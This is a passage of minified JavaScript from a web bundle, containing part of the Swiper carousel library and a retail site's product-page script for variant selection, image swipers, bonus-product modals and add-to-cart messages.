u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,r=this.params,s=this.$el,n=r.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=r.slidesPerColumn>1,p=c.slidesPerColumn>1,h=r.enabled;d&&!p?(s.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&p&&(s.addClass(r.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&s.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==r.direction,v=r.loop&&(c.slidesPerView!==r.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!m?this.disable():!h&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,r=Object(n.b)(),s="window"===t?r.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?r.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,r=this.params,s=this.rtl,n=this.$el,o=this.device,l=this.support,u=(e=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:s},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],t=r.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,r,s){var l,u=Object(n.b)();function c(){s&&s()}Object(o.a)(e).parent("picture")[0]||e.complete&&r?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,r=new Array(a),s=0;s<a;s++)r[s]=arguments[s];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(t=r[0],i=r[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});n.push(new e(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=c({userAgent:i.userAgent}),p.browser=d(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(e){var t=p.modules[e];if(t.params){var a=Object.keys(t.params)[0],r=t.params[a];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in r))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,v=Object(l.e)({},x);return p.useParams(v),p.params=Object(l.e)({},v,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(e){p.on(e,p.params.on[e])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var t,i,a,r=e.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},r.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},r.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,r=this.activeIndex,s=1;if(e.centeredSlides){for(var n,o=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!n&&(s+=1,(o+=t[l].swiperSlideSize)>a&&(n=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!n&&(s+=1,(o+=t[u].swiperSlideSize)>a&&(n=!0))}else for(var c=r+1;c<t.length;c+=1)i[c]-i[r]<a&&(s+=1);return s},r.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},r.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===r.length&&t.params.createElements){var s=Object(n.a)().createElement("div");r=Object(o.a)(s),s.className=t.params.wrapperClass,i.append(s),i.children("."+t.params.slideClass).each((function(e){r.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},r.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,r=i.$el,s=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&$(t.prototype,i),a&&$(t,a),e}();Object.keys(S).forEach((function(e){Object.keys(S[e]).forEach((function(t){O.prototype[t]=S[e][t]}))})),O.use([p,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var s,n=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),p=i(97);function h(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,r){var s=["color"];e.forEach((function(e){s.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var r=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),s=r.parent();a.selected?(r.addClass("selected"),r.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(r.removeClass("selected"),r.siblings(".selected-assistive-text").empty()),a.url?s.attr("data-url",a.url):s.removeAttr("data-url"),r.parent().removeClass("selectable unselectable"),r.parent().addClass(a.selectable?"selectable":"unselectable"),r.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var r=t.find(a+" .select-"+e.id);i.isSeasonal&&r.find("option").not(":first").remove(),e.values.forEach((function(s){var n=t.find(a+' [data-attr-value="'+s.value+'"]');if(n.attr("value",s.url).removeAttr("disabled"),i.isSeasonal){if(1==s.selectable){var o=s.selected?"selected":"",l="<option value="+s.url+' data-attr-value="'+s.id+'" data-pdpUrl="'+s.pdpUrl+'" '+o+">"+e.displayName+": "+s.displayValue+"</option>";r.append($(l))}}else s.selectable||n.attr("disabled",!0);s.selectable||n.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var r,s=t.find('[data-attr="'+e.id+'"] div.size-list'),n=t.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);r=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else r=s.find("button.selected .custom-select-size-text").attr("data-attr-value")}s.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;n?r&&r===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";s.append($(c))}})),n){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,r)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,r=e.available;t.find(".product-options").empty().html(i);var s=t.find(".personalisation-button");a&&r&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&s.each((function(){$(this).removeAttr("disabled")}))):!a&&r||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),s.each((function(){$(this).attr("disabled",!0)}))):a||r||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),s.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,r){var s,n=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,r),s="variant"===e.product.productType,n&&s&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=r&&!h){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,r,s="",n=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&n===e.length-1||(s+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);s+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),r=d.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),d.css({height:r+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(s),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(s),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}n||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),n)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),r=10;e.product.quantities.length>0&&(r=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=r>a?a:r,$(i).attr("data-max-qty",r),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,r,s),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:r,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function C(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function w(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?C(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var r=a.find(".bundle-footer .set-price").data("product-price"),s=a.find(".bundle-footer .price .starting");if(i>0){s.empty();var n=r.match(/[^0-9.,]+/)[0];0===r.indexOf(n)?i=n+i.toFixed(2):i+=n}else s.text(s.data("set-price-label")),i=r;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(s=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){C(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,r=$(this).attr("data-url");if(i&&a&&r&&r.includes("_color=&")){var s=$(this).find(".swatch-circle-color").attr("data-attr-value");s&&(r=r.replace("_color=&","_color="+encodeURIComponent(s)+"&"),$(this).attr("data-url",r))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".product-tile");n.length||(n=$(this).closest(".set-item")),n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),n,"",!1,!1,"color",d)}else b($(this).attr("data-url"),n,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var 